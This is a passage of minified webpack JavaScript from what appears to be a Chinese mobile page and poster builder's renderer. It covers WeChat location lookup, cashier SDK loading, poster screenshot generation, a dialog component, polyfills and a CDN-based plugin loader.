t.abrupt("return",l);case 7:if(1!==i){t.next=12;break}return t.next=10,m(l,{format:a,quality:u});case 10:return f=t.sent,t.abrupt("return",f);case 12:return t.abrupt("return",null);case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},,function(t,e){var r,n,A=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function a(t){if(r===setTimeout)return setTimeout(t,0);if((r===o||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:o}catch(t){r=o}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(t){n=i}}();var s,u=[],c=!1,l=-1;function f(){c&&s&&(c=!1,s.length?u=s.concat(u):l=-1,u.length&&p())}function p(){if(!c){var t=a(f);c=!0;for(var e=u.length;e;){for(s=u,u=[];++l<e;)s&&s[l].run();l=-1,e=u.length}s=null,c=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function h(){}A.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];u.push(new d(t,e)),1!==u.length||c||a(p)},d.prototype.run=function(){this.fun.apply(null,this.array)},A.title="browser",A.browser=!0,A.env={},A.argv=[],A.version="",A.versions={},A.on=h,A.addListener=h,A.once=h,A.off=h,A.removeListener=h,A.removeAllListeners=h,A.emit=h,A.prependListener=h,A.prependOnceListener=h,A.listeners=function(t){return[]},A.binding=function(t){throw new Error("process.binding is not supported")},A.cwd=function(){return"/"},A.chdir=function(t){throw new Error("process.chdir is not supported")},A.umask=function(){return 0}},function(t,e,r){"use strict";var n,A;r.d(e,"a",(function(){return A})),function(t){t.PARENT_READY="PARENT_READY_TO_DISPLAY",t.POST_PAGEDATA="POST_PAGEDATA",t.POST_FIRST_PAGE="__PREVIEW_PAGE_FIRST_PAGE__",t.SWITCH_PAGE_START="__PREVIEW_PAGE_SWITCH_START__",t.SWITCH_PAGE_SUCCESS="__PREVIEW_PAGE_SWITCH_SUCCESS__",t.SCREENSHOT_PAGE="__PAGE_SCREEN_SHOT__",t.SCREENSHOT_PAGE_RESULT="__PAGE_SCREEN_SHOT_RESULT__",t.SCREENSHOT_READY="RENDERER_PLUGIN_SCREENSHOT_READY",t.PREVIEW_IMMEDIATELY_PURCHASE="PREVIEW_IMMEDIATELY_PURCHASE",t.PICKER_READY="RENDERER_PLUGIN_PICKER_READY",t.PICKER_INIT="RENDERER_PLUGIN_PICKER_INIT",t.PICKER_SAVE="RENDERER_PLUGIN_PICKER_SAVE",t.EXPORT_APP_DATA="RENDERER_EXPORT_APP_DATA",t.PICKER_UPDATE_CMP="RENDERER_PLUGIN_PICKER_UPDATE_CMP",t.PICKER_ACTIVE_CMPS="RENDERER_PLUGIN_PICKER_ACTIVE_CMPS",t.PICKER_TRIGGER_LINKS="RENDERER_PLUGIN_PICKER_TRIGGER_LINKS",t.PLUGIN_PREVIEW_UPDATE="EDITOR_PLUGIN_PREVIEW_UPDATE",t.PREPARE_TO_LISTEN_PLUGIN_UPDATE="PREPARE_TO_LISTEN_PLUGIN_UPDATE"}(n||(n={})),function(t){t.EXT_APP_H5_SHARE_LINK="EXT_APP_H5_SHARE_LINK"}(A||(A={})),e.b=n},function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));r(3),r(11);var n=r(6),A=r(54),o=r(73),i=r(53),a=n.a.get("renderer:helpers:location"),s={"getLocation:fail auth deny":"您暂未授权位置信息，请刷新重试","getLocation:fail:auth denied":"您暂未授权位置信息，请刷新重试","getLocation:fail authorize no response":"您暂未授权位置信息，请刷新重试","getLocation:fail system permission denied":"您暂未授权位置信息，请刷新重试","getLocation:fail:ERROR_NETWORK":"网络异常，请稍后重试","getLocation:fail:timeout":"定位超时，请稍后重试","getLocation:fail":"请开启APP的定位权限","getLocation:fail:ERROR_NOCELL&WIFI_LOCATIONSWITCHOFF":"获取定位失败，建议使用4G网络","getLocation:fail 频繁调用会增加电量损耗，可考虑使用 wx.onLocationChange 监听地理位置变化":"请勿频繁获取哦","getLocation:function not implete":"暂不支持定位功能哦","getLocation:fail:ERROR_SERVER_NOT_LOCATION":"获取定位失败，建议开启WiFi后再试"};function u(){return new Promise((function(t,e){Object(A.a)()||o.b?Object(o.c)().then((function(){var r=window.wx;r.ready((function(){r.getLocation({type:"gcj02",success:function(e){t(e),a.debug("获取地理位置信息：",e)},fail:function(t){a.debug("获取地理位置失败：",t),i.a.show(s[t.errMsg]||"位置获取失败了哦",{className:"plugin-toast"}),e(t)}})}))})):(a.debug("不是微信App/小程序/企业微信的环境"),e(new Error("getLocation: Error envrionment")))}))}},,function(t,e,r){t.exports=!r(50)&&!r(42)((function(){return 7!=Object.defineProperty(r(154)("div"),"a",{get:function(){return 7}}).a}))},function(t,e,r){var n=r(71),A=r(72),o=r(167)(!1),i=r(149)("IE_PROTO");t.exports=function(t,e){var r,a=A(t),s=0,u=[];for(r in a)r!=i&&n(a,r)&&u.push(r);for(;e.length>s;)n(a,r=e[s++])&&(~o(u,r)||u.push(r));return u}},function(t,e,r){var n=r(92),A=r(84);t.exports=function(t){return function(e,r){var o,i,a=String(A(e)),s=n(r),u=a.length;return s<0||s>=u?t?"":void 0:(o=a.charCodeAt(s))<55296||o>56319||s+1===u||(i=a.charCodeAt(s+1))<56320||i>57343?t?a.charAt(s):o:t?a.slice(s,s+2):i-56320+(o-55296<<10)+65536}}},function(t,e,r){var n=r(79);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,r){e.f=r(32)},function(t,e,r){"use strict";var n=r(42);t.exports=function(t,e){return!!t&&n((function(){e?t.call(null,(function(){}),1):t.call(null)}))}},function(t,e,r){"use strict";r.d(e,"b",(function(){return A})),r.d(e,"a",(function(){return i}));r(25);function n(t,e){for(var r=0;r<e.length;r++){if(e.item(r)===t)return!0}return!1}var A=function(t,e){if("string"==typeof e){var r=document.querySelectorAll(e);if(!r.length)return!1;for(var A=t;A;){if(n(A,r))return!0;A=A.parentNode}return!1}for(var o=t;o;){if(o===e)return!0;o=o.parentNode}return!1};function o(t,e){if(void 0===e&&(e=!1),t instanceof HTMLElement&&(t.style.fontFamily&&(t.style.fontFamily=""),e&&t.children.length))for(var r=0;r<t.children.length;r++){var n=t.children.item(r);n&&o(n,e)}}function i(t,e){void 0===e&&(e=!1);var r=document.createElement("div");r.innerHTML=t;for(var n=0;n<r.children.length;n++){var A=r.children.item(n);A&&o(A,e)}return r.innerHTML}},function(t,e,r){"use strict";r.d(e,"a",(function(){return d}));r(13),r(3),r(11);var n=r(1),A=r(6),o=r(37),i=r(8);function a(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function s(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){a(o,n,A,i,s,"next",t)}function s(t){a(o,n,A,i,s,"throw",t)}i(void 0)}))}}var u=A.a.get("renderer:utils:cashier.ts"),c=window.RPCONFIG.sdk.cashier_sdk||"",l=null,f=n.a(i.a.CASHIER_LOAD_STATUS)||!1,p=function(t){f=t,n.d(i.a.CASHIER_LOAD_STATUS,t)};function d(){return h.apply(this,arguments)}function h(){return(h=s(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t,e){l?t(l):f?n.c("change:"+i.a.CASHIER_LOAD_STATUS,(function(){l&&t(l)})):(p(!0),Object(o.a)(c).then((function(){l=window.RP_CASHIER,t(l),p(!1)})).catch((function(t){e(t),u.error("加载收银台 SDK 失败, 错误信息=",t),p(!1)})))})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));r(13),r(3),r(11);var n=r(12);function A(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function o(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){A(i,n,o,a,s,"next",t)}function s(t){A(i,n,o,a,s,"throw",t)}a(void 0)}))}}function i(t){return a.apply(this,arguments)}function a(){return(a=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/application/editorGetModelPermissionAuth",t.next=3,Object(n.a)("/api2/application/editorGetModelPermissionAuth",e);case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return a}));r(13),r(3),r(11);var n=r(12);function A(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function o(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){A(i,n,o,a,s,"next",t)}function s(t){A(i,n,o,a,s,"throw",t)}a(void 0)}))}}function i(t){return Object(n.b)("/api2/poster/generateHelpRecordRelation",t)}function a(t){return s.apply(this,arguments)}function s(){return(s=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/poster/getStaffInfo",t.abrupt("return",Object(n.a)("/api2/poster/getStaffInfo",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},function(t,e,r){var n=r(44);t.exports=function(t,e,r,A){try{return A?e(n(r)[0],r[1]):e(r)}catch(e){var o=t.return;throw void 0!==o&&n(o.call(t)),e}}},function(t,e,r){"use strict";var n=r(56),A=r(104);t.exports=function(t,e,r){e in t?n.f(t,e,A(0,r)):t[e]=r}},function(t,e,r){"use strict";r.d(e,"b",(function(){return A})),r.d(e,"a",(function(){return o})),r.d(e,"d",(function(){return i})),r.d(e,"c",(function(){return a}));r(10);var n=r(68),A={playAeAnimation:n.a.PLAY,pauseAeAnimation:n.a.PAUSE,stopAeAnimation:n.a.STOP,playVideo:n.a.PLAY,pauseVideo:n.a.PAUSE,stopVideo:n.a.STOP},o=[].concat(Object.keys(A)),i={controlVideo:"controlElement",controlAEAnimation:"controlElement"},a=Object.keys(i)},function(t,e,r){"use strict";var n=r(27),A=r(57),o=r(223),i="".startsWith;n(n.P+n.F*r(224)("startsWith"),"String",{startsWith:function(t){var e=o(this,t,"startsWith"),r=A(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),n=String(t);return i?i.call(e,n,r):e.slice(r,r+n.length)===n}})},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,r){"use strict";r.d(e,"b",(function(){return B})),r.d(e,"c",(function(){return U})),r.d(e,"a",(function(){return F}));r(13),r(9),r(28),r(21),r(3),r(18),r(20),r(24),r(11),r(36),r(171),r(47),r(41);var n=r(6),A=r(278),o=r(181),i=r(70),a=r(16),s=r(31),u=r(45),c=r(1),l=r(8),f=r(49),p=r(60);function d(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return h(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return h(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function h(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function g(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function w(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){g(o,n,A,i,a,"next",t)}function a(t){g(o,n,A,i,a,"throw",t)}i(void 0)}))}}var m=n.a.get("renderer:helpers:screenshot"),v=u.b.os,y=v.isAndroid;function B(t){return b((document.querySelectorAll(".page-item")||[])[t])}function b(t){return E.apply(this,arguments)}function E(){return(E=w(regeneratorRuntime.mark((function t(e){var r,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,r=e.querySelector(".scroll-wrapper"),t.next=4,Object(o.a)(r,{mode:1,logging:!1,format:"image/jpeg",onBeforeRender:function(){T(e)},onAfterRender:function(){P(e)}});case 4:return n=t.sent,t.abrupt("return",n);case 8:return t.prev=8,t.t0=t.catch(0),m.error("获取页面截图失败",t.t0),t.abrupt("return",null);case 12:case"end":return t.stop()}}),t,null,[[0,8]])})))).apply(this,arguments)}function C(t){var e=t.naturalWidth,r=t.naturalHeight,n=t.parentElement;if(n){var A=n.getBoundingClientRect(),o=A.width,i=A.height,a=o/e,s=Math.floor(a*r);s>i?(a=i/r,t.style.height="100%",t.style.width=a*e+"px",t.style.left=Math.floor(o-a*e)/2+"px"):(t.style.width="100%",t.style.height=s+"px",t.style.top=Math.floor(i-s)/2+"px")}}function U(t){return O.apply(this,arguments)}function O(){return(O=w(regeneratorRuntime.mark((function t(e){var r,n,i,s,u,c;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r="string"==typeof e?[e]:e,n=[],i=function(){var t=w(regeneratorRuntime.mark((function t(e,r){var n,A,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,console.time(e.name+"-选元素制图 生成总耗时："),n='.page-list .cmp-placeholder[data-id="'+r.id+'"]',A=document.querySelector(n),i=A.querySelector(".diy-poster-placeholder"),Array.from(i.querySelectorAll(".moveable-control-box")).forEach((function(t){t.style.display="none"})),Array.from(i.querySelectorAll("img")).forEach((function(t){-1!==t.style.transform.indexOf("translate")&&(t.style.left=parseFloat(t.style.left)+parseFloat(t.style.transform.split("(")[1].split(")")[0].split(", ")[0])+"rem",t.style.top=parseFloat(t.style.top)+parseFloat(t.style.transform.split("(")[1].split(")")[0].split(", ")[1])+"rem",t.style.transform="rotate("+ +t.style.transform.split("deg")[0].split("(")[2]+"deg)")})),t.next=11,Object(o.a)(A,{mode:1,logging:!1,format:"image/jpeg",isClone:!1,onBeforeRender:function(){T(A)},onAfterRender:function(){P(A)}});case 11:a=t.sent,console.timeEnd(e.name+"-选元素制图 生成总耗时："),Object(p.g)(f.a.DIY_POSTER_IMAGE,a,f.b.SYSTEM,e.id),t.next=19;break;case 16:t.prev=16,t.t0=t.catch(0),m.error("选元素制图："+e.name+"生成截图失败",t.t0);case 19:case"end":return t.stop()}}),t,null,[[0,16]])})));return function(e,r){return t.apply(this,arguments)}}(),s=0;case 4:if(!(s<r.length)){t.next=15;break}if(u=Object(a.d)(r[s])){t.next=8;break}return t.abrupt("continue",12);case 8:if(c=Object(a.d)(u.cmps[0])){t.next=11;break}return t.abrupt("continue",12);case 11:n.push(i(u,c));case 12:s++,t.next=4;break;case 15:return t.next=17,A(n);case 17:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function _(t){return Q.apply(this,arguments)}function Q(){return(Q=w(regeneratorRuntime.mark((function t(e){var r,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=new Set,e.cmps.forEach((function(t){var e=t.variables,n=(void 0===e?[]:e).find((function(t){return t.name===f.a.DIY_POSTER_IMAGE}));n&&n.cmpId&&r.add(n.cmpId)})),n=Array.from(r),t.next=5,U(n);case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function F(t){return I.apply(this,arguments)}function I(){return(I=w(regeneratorRuntime.mark((function t(e){var r,n,A,i,u,f,p,h,g,w,v,B,b,E;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,r=Object(a.h)(e)){t.next=4;break}return t.abrupt("return",null);case 4:if(n=c.a(l.a.APP_CURRENTPAGEID),Object(a.h)(n)){t.next=8;break}return t.abrupt("return");case 8:return t.next=10,_(r);case 10:return A='.page-list .page-item[data-id="'+e+'"]',i=document.querySelector(A),u=i.querySelector(".page-content"),f=i.querySelectorAll(".inner-image"),(p=Array.from(f).find((function(t){return t.getAttribute("data-auto")})))&&C(p),h=i.querySelectorAll(".cmp.cmp-displayList"),(g=Array.from(h)).length>0&&(w=Math.max.apply(Math,g.map((function(t){return t.getBoundingClientRect().height+t.getBoundingClientRect().top}))))>u.getBoundingClientRect().height&&(u.style.height=w+"px"),v=u.getBoundingClientRect(),i.style.height=v.height+"px",B=Object(s.d)()&&y,b=["cmp-video","bg-music","cmp-bg-music","wx-open-tag"],t.next=25,Object(o.a)(i,{mode:1,logging:!1,width:Math.floor(v.width),height:Math.floor(v.height),format:"image/jpeg",renderElementCallOnce:B,ignoreElements:function(t){for(var e,r=d(b);!(e=r()).done;){var n=e.value;if(t.classList.contains(n))return!0}return!1},onBeforeRender:function(){T(i)},onAfterRender:function(){P(i)}});case 25:return E=t.sent,t.abrupt("return",E);case 29:return t.prev=29,t.t0=t.catch(0),m.error("生成页面["+e+"]海报失败",t.t0),t.abrupt("return",null);case 33:case"end":return t.stop()}}),t,null,[[0,29]])})))).apply(this,arguments)}var S='Helvetica, Tahoma, Arial, "PingFang SC", "Hiragino Sans GB", "Heiti SC", STXihei, "Microsoft YaHei", SimHei';function T(t){var e=c.a(l.a.APP_CURRENTPAGEID),r=Object(a.h)(e);(r&&r.opacity<1&&(t.style.left="-100%"),t.querySelectorAll(".navigation").length>0)&&Array.from(t.querySelectorAll(".navigation")).forEach((function(t){t.style.display="none"}));if(t.style.visibility="visible",[].slice.call(t.querySelectorAll(".cmp-video .video-wrapper img")).forEach((function(t){t&&t.style&&(t.style.zIndex="0")})),[].slice.call(t.querySelectorAll(".cmp-thirdVideo .animate-wrapper")).forEach((function(t){if(t){var e=document.createElement("div");e.setAttribute("class","third-video-cover"),t.appendChild(e)}})),Object(i.b)(i.a.PICKER))for(var n=0,A=Array.from(document.querySelectorAll(".r-picker"));n<A.length;n++){var o=A[n];o.parentNode&&o.parentNode.removeChild(o)}var s=t.querySelector(".bottom-link");s&&(s.style.opacity="0");var u=t.querySelectorAll(".cmp.cmp-text .text");u.length>0&&Array.from(u).forEach((function(t){"0px"===t.style.letterSpacing&&(t.style.letterSpacing="0.0001px")}));if(v.isIOS&&v.version>="15.0"&&v.version<"15.1"){var f=t.querySelectorAll(".cmp.cmp-btn .btn");if(f.length>0)Array.from(f).forEach((function(t){""===t.style.fontFamily&&(t.style.fontFamily=S)}))}}function P(t){t.querySelectorAll(".navigation").length>0&&Array.from(t.querySelectorAll(".navigation")).forEach((function(t){t.style.display="block"}));t.style.visibility="",[].slice.call(t.querySelectorAll(".cmp-video .video-wrapper img")).forEach((function(t){t&&t.style&&(t.style.zIndex="-1")})),[].slice.call(t.querySelectorAll(".cmp-thirdVideo .animate-wrapper")).forEach((function(t){if(t){var e=t.querySelector(".third-video-cover");e&&t.removeChild(e)}}));var e=t.querySelector(".bottom-link");e&&(e.style.opacity="1");var r=t.querySelectorAll(".cmp.cmp-text .text");r.length>0&&Array.from(r).forEach((function(t){"0.0001px"===t.style.letterSpacing&&(t.style.letterSpacing="0px")}));var n=t.querySelectorAll(".cmp.cmp-btn .btn");n.length>0&&Array.from(n).forEach((function(t){t.style.fontFamily===S&&(t.style.fontFamily="")}))}},function(t,e,r){"use strict";r(26),r(314);var n=r(0),A=r.n(n),o=r(140),i=r.n(o);function a(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function s(t,e){return(s=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var c=function(t){var e,r;function n(){for(var e,r=arguments.length,n=new Array(r),A=0;A<r;A++)n[A]=arguments[A];return u(a(e=t.call.apply(t,[this].concat(n))||this),"close",(function(){e.props.onClose&&e.props.onClose()})),u(a(e),"handleClickModal",(function(t){t.stopPropagation(),e.props.closeOnClickModal&&e.close()})),u(a(e),"handleTouchStopPropagation",(function(t){e.props.banScroll&&t.stopPropagation()})),e}r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,s(e,r);var o=n.prototype;return o.componentDidMount=function(){"function"==typeof this.props.onRender&&this.props.onRender()},o.render=function(){var t=this,e=this.props,r=e.modal,n=e.title,o=e.children,a=e.className,s=e.style,u=e.showTitle,c=e.showCloseBtn;return A.a.createElement("div",{className:i()("g-dialog",a),onTouchMove:this.handleTouchStopPropagation},r&&A.a.createElement("div",{className:"g-dialog-modal",onClick:this.handleClickModal,onTouchMove:this.handleTouchStopPropagation}),A.a.createElement("div",{className:"g-dialog-content",style:s},u&&A.a.createElement("div",{className:"g-dialog-header clearfix"},A.a.createElement("div",{className:"title"},n)),o,c&&A.a.createElement("a",{href:"javascript:;",className:"g-dialog-close",onClick:function(){return t.close()}},"×")))},n}(n.Component);u(c,"defaultProps",{title:"",showTitle:!0,showCloseBtn:!0,modal:!0,closeOnClickModal:!0,banScroll:!1}),u(c,"Body",(function(t){return A.a.createElement("div",{className:i()("g-dialog-body",t.className)},t.children)})),u(c,"Footer",(function(t){return A.a.createElement("div",{className:i()("g-dialog-footer",t.className)},t.children)})),e.a=c},function(t,e,r){var n=r(27),A=r(296)(!1);n(n.S,"Object",{values:function(t){return A(t)}})},function(t,e,r){var n=r(48),A=r(44),o=function(t,e){if(A(t),!n(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,n){try{(n=r(76)(Function.call,r(106).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,r){return o(t,r),e?t.__proto__=r:n(t,r),t}}({},!1):void 0),check:o}},function(t,e,r){"use strict";r(13),r(36),r(21),r(3),r(18),r(20),r(11),r(26);var n=r(6);var A=function(t,e,r){return new Promise((function(n,A){var o,i=document.createElement("script");if(i.type="text/javascript",e)for(o in e){var a=e[o];i[o]=a}var s=function(){c(),n(i)},u=function(e){c(),document.body.removeChild(i),A(e.error||new Error("load script error: "+t))},c=function(){i.removeEventListener("load",s),i.removeEventListener("error",u)};i.src=t,i.addEventListener("load",s),i.addEventListener("error",u),document.body.appendChild(i),r&&r(i)}))};var o=function(t){return new Promise((function(e,r){var n=document.getElementsByTagName("head")[0],A=document.createElement("link");A.rel="stylesheet",A.type="text/css";var o=function(){a(),e(A)},i=function(e){a(),n.removeChild(A),r(e.error||new Error("load script error: "+t))},a=function(){A.removeEventListener("load",o),A.removeEventListener("error",i)};A.href=t,A.addEventListener("load",o),A.addEventListener("error",i),n.appendChild(A)}))};r(15),r(10),r(66),r(24),r(9),r(28);function i(t){return function(e,r,n){return e[t]=n.value,n}}r(25);var a=function(t,e,r,n){var A,o=arguments.length,i=o<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(t,e,r,n);else for(var a=t.length-1;a>=0;a--)(A=t[a])&&(i=(o<3?A(i):o>3?A(e,r,i):A(e,r))||i);return o>3&&i&&Object.defineProperty(e,r,i),i};var s=function(){function t(){this.lastEmittedEvents=new Map,this.eventListeners=new Map}var e=t.prototype;return e.addListener=function(t,e,r){if(void 0===r&&(r=!1),t&&e){var n=this.eventListeners.get(t);if(n||(n=[],this.eventListeners.set(t,n)),!(n.indexOf(e)>=0))if(n.push(e),r&&this.lastEmittedEvents.has(t))e(this.lastEmittedEvents.get(t))}},e.addOnceListener=function(t,e,r){var n=this;void 0===r&&(r=!1);this.on(t,(function r(A){e(A),n.off(t,r)}),r)},e.removeListener=function(t,e){if(!t)return this.removeAllListeners();if(e)for(var r=this.listeners(t),n=0;n<r.length;n++){if(r[n]===e){r.splice(n,1);break}}else this.eventListeners.set(t,[])},e.removeAllListeners=function(){this.lastEmittedEvents.clear(),this.eventListeners.clear()},e.emit=function(t,e){if(t){for(var r=this.listeners(t),n=r.length;n;){(0,r[r.length-n])(e),n--}this.lastEmittedEvents.set(t,e)}},e.listeners=function(t){return this.eventListeners.get(t)||[]},e.listenerCount=function(t){return this.listeners(t).length},t}();a([i("on")],s.prototype,"addListener",null),a([i("once")],s.prototype,"addOnceListener",null),a([i("off")],s.prototype,"removeListener",null),a([i("offAll")],s.prototype,"removeAllListeners",null),a([i("fire")],s.prototype,"emit",null);var u=window.__globalEvent__;u||(window.__globalEvent__=u=new s);r(38);function c(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function l(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function f(t,e){return(f=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function p(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r.d(e,"b",(function(){return m})),r.d(e,"a",(function(){return v}));var d=n.a.get("plugin:loader");function h(t,e,r){return o(r).catch((function(){return d.warn("加载["+t+":"+e+"]模块样式文件出错"),null}))}window.PLUGIN_MAIN||(window.PLUGIN_MAIN={}),window.PLUGIN_SETTING||(window.PLUGIN_SETTING={}),window.PLUGIN_TEMPLATE||(window.PLUGIN_TEMPLATE={}),window.COMPONENT_MAIN||(window.COMPONENT_MAIN={}),window.COMPONENT_SETTING||(window.COMPONENT_SETTING={}),window.COMPONENT_TEMPLATE||(window.COMPONENT_TEMPLATE={});var g={"plugin:main":window.PLUGIN_MAIN,"plugin:setting":window.PLUGIN_SETTING,"plugin:template":window.PLUGIN_TEMPLATE,"component:main":window.COMPONENT_MAIN,"component:setting":window.COMPONENT_SETTING,"component:template":window.COMPONENT_TEMPLATE},w=new(function(t){var e,r;function n(){for(var e,r=arguments.length,n=new Array(r),A=0;A<r;A++)n[A]=arguments[A];return p(l(e=t.call.apply(t,[this].concat(n))||this),"cache",{}),e}return r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,f(e,r),n.prototype.load=function(){var t,e=(t=regeneratorRuntime.mark((function t(e,r,n){var o,i,a,s,u,c,l,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o="load:"+r+":"+e.name,i=e.name+":"+r,(a=this.cache[i])||(a={name:e.name,module:r,loading:!1,Component:null},this.cache[i]=a),!a.Component){t.next=7;break}return this.fire(o,a.Component),t.abrupt("return");case 7:if(!a.loading){t.next=9;break}return t.abrupt("return");case 9:return s=r.split(":"),p=s[0],w=e,m=void 0,m=window.RPCONFIG&&window.RPCONFIG.pluginCDN||"https://rpt-out-cdn.tuzhanai.com",!0===w.isDebugging&&window.RP_DEBUG_CONFIG&&window.RP_DEBUG_CONFIG.debugPluginCDN&&(m=window.RP_DEBUG_CONFIG.debugPluginCDN),/\/$/.test(m)&&(m=m.replace(/\/$/,"")),u=m+"/"+p+"/"+(w.isOrg?"company/":"")+w.name+"/"+w.version,t.prev=11,c=[A(u+"/"+s[1]+".js")],n||c.push(h(e.name,r,u+"/"+s[1]+".css")),a.loading=!0,t.next=17,Promise.all(c);case 17:(f=(l=g[r])&&l[e.name])&&"function"==typeof f?a.Component=f:(d.warn("["+e.name+":"+r+"]不是合法的模块"),a.Component=null),t.next=25;break;case 22:t.prev=22,t.t0=t.catch(11),d.warn("加载["+e.name+":"+r+"]模块失败 - %s",t.t0.message);case 25:a.loading=!1,this.fire(o,a.Component);case 27:case"end":return t.stop()}var p,w,m}),t,this,[[11,22]])})),function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){c(o,n,A,i,a,"next",t)}function a(t){c(o,n,A,i,a,"throw",t)}i(void 0)}))});return function(t,r,n){return e.apply(this,arguments)}}(),n}(s));function m(t,e){return new Promise((function(r){w.on("load:plugin:main:"+t.name,r),w.load(t,"plugin:main",e)}))}function v(t,e){return new Promise((function(r){w.on("load:component:main:"+t.name,r),w.load(t,"component:main",e)}))}},function(t,e,r){"use strict";r.d(e,"b",(function(){return i})),r.d(e,"c",(function(){return s})),r.d(e,"a",(function(){return c}));r(13),r(3),r(11);var n=r(12);function A(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function o(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){A(i,n,o,a,s,"next",t)}function s(t){A(i,n,o,a,s,"throw",t)}a(void 0)}))}}function i(t){return a.apply(this,arguments)}function a(){return(a=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/dynamic/encryptInfo",t.next=3,Object(n.b)("/api2/dynamic/encryptInfo",e);case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function s(t){return u.apply(this,arguments)}function u(){return(u=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 